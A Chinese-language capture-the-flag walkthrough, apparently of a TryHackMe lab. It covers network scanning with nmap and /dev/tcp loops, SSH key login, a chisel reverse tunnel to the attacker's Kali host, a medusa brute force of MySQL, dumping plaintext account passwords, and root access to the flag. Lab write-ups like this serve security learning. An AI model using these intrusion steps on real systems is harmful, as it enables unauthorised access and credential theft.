
扫一下 172.16.20.6 开放的端口
· nmap -A 172.16.20.6
扫描方式二
安装nmap花了点时间,后来发现有个更简单的方法
for i in {1..254} ;do (ping 172.16.20.$i -c 1 -w 5 >/dev/null && echo "172.16.20.$i" &) ;done

 for port in {1..65535}; do
   echo >/dev/tcp/172.16.20.6/$port &&
     echo "port $port is open"
 done 2>/dev/null |grep open

发现仅开启了一个22端口,但是我们不知道密码
不过,ssh除了密码登录,还可以使用密钥登录

这里咱们看看能不能利用mike用户的密钥登录
ssh mike@172.16.20.6 -i id_rsa

这里成功登录
检查一下有哪些服务ss -ntlp

发现运行着mysql数据库,尝试登录下数据库,然后,这边咱们的思路是
3306爆破,需要在 host1 上,使用 ssh -L 来映射 host2:3306 ==> host1:3306。再将 host1:3306 映射到 kali 然后再爆破。
先看看host1的端口开放情况

使用 ssh -L 来映射 host2:3306 ==> host1:3306

检查host1的端口,3306是否开放。

然后我们需要把外面的host1:3306映射到kali,但是host1有限制,所以ssh和socat都不起作用。我们必须使用chisel。
在 kali 上,运行 chisel 服务器。
┌──(hirak0㉿kali)-[~/Tools/信息收集/chisel]
└─$  ./chisel server -p 33060 --reverse

2022/01/17 10:28:26 server: Reverse tunnelling enabled
2022/01/17 10:28:26 server: Fingerprint iNQdkqZNTz9OytEMUA2404o5cSeLFhb3UFu9iSnSKzY=
2022/01/17 10:28:26 server: Listening on http://0.0.0.0:33060
2022/01/17 10:40:01 server: session#1: tun: proxy#R:3306=>33060: Listening
然后在 host1 上运行 chisel 客户端。
root@host1:/tmp#  ./chisel client http://192.168.184.152:33060 R:3306:127.0.0.1:33060
<http://192.168.184.152:33060 R:3306:127.0.0.1:33060
2022/01/16 20:40:00 client: Connecting to ws://192.168.184.152:33060
2022/01/16 20:40:00 client: Connected (Latency 824.889µs)
现在检查kali的端口,端口3306是开放的。

在kali上使用美杜莎暴力破解mysql的密码。
这里试了好几次,才爆破出来密码是password
medusa -M mysql -u mike -P /usr/share/seclists/Passwords/darkweb2017-top10000.txt -t 100 -h 192.168.184.152 -v 99 -w 99
最后这个爆破的地方会有问题,不用纠结了,步骤思路清晰就好

在host2上登录mysql,mike:password
进入数据库后边的操作就简单了
mike@host2:~$ mysql -umike -ppassword
mysql -umike -ppassword
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.34-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| accounts |
+--------------------+
2 rows in set (0.62 sec)
mysql> use accounts;
use accounts;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+--------------------+
| Tables_in_accounts |
+--------------------+
| users |
+--------------------+
1 row in set (0.00 sec)
mysql> select * from users;
select * from users;
+-------+---------------------+
| login | password |
+-------+---------------------+
| root | bjsig4868fgjjeog |
| mike | WhatAreYouDoingHere |
+-------+---------------------+
2 rows in set (0.08 sec)
mysql> exit
这root的密码都出来了,后边还难吗?
root@host2:~# ls -al
ls -al
total 28
drwx------  4 root root 4096 Jan 14 11:04 .
drwxr-xr-x 22 root root 4096 Jun 29  2021 ..
lrwxrwxrwx  1 root root    9 Jul 19 20:32 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jul 15  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Jul 15  2021 .ssh
-rw-------  1 root root  218 Jul 16 02:26 mike.zip
root@host2:~# unzip mike.zip
unzip mike.zip
Archive:  mike.zip
[mike.zip] mike password: WhatAreYouDoingHere

 extracting: mike
root@host2:~# cat mike
cat mike
THM{_Y0U_F0UND_TH3_C0NTA1N3RS_}
成功拿到flag
总结
该靶机套路很深,漏洞知识不多,还是命令注入,但后期的提权部分东西很杂,值得学习一波
- dirsearch的使用
- wfuzz的使用
- 反弹shell新姿势
- 简单的二进制文件分析
- IDA,Exeinfo PE及UPX tools+的使用
- john破解hash密码
- 通过shell方式获取存活主机及开放端口
- ss的使用(netstat的替代)
- 端口映射
- chisel 的使用
- medusa的使用

 浙公网安备 33010602011771号